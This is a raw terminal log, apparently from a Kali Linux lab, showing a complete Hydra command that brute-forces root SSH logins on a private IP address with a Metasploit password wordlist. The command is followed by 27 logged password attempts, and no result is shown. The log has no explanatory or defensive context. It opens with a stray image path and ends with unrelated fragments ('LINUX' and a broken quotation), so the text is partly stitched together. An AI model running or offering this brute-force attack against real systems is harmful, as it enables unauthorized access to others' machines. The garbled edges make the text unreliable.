 (root㉿kali)-[~]
# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.124.135:22 -t 4 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-07 04:27:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ssh://192.168.124.135:22/
[ATTEMPT] target 192.168.124.135 - login "root" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "password" - 5 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "iloveyou" - 6 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "princess" - 7 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "1234567" - 8 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "12345678" - 9 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "abc123" - 10 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "nicole" - 11 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "daniel" - 12 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "babygirl" - 13 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "monkey" - 14 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "lovely" - 15 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "jessica" - 16 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "654321" - 17 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "michael" - 18 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "ashley" - 19 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "qwerty" - 20 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "111111" - 21 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "iloveu" - 22 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "000000" - 23 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "michelle" - 24 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "tigger" - 25 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "sunshine" - 26 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.124.135 - login "root" - pass "chocolate" - 27 of 1009 [child 1] (0/0)
LINUX
the more you are able to hear"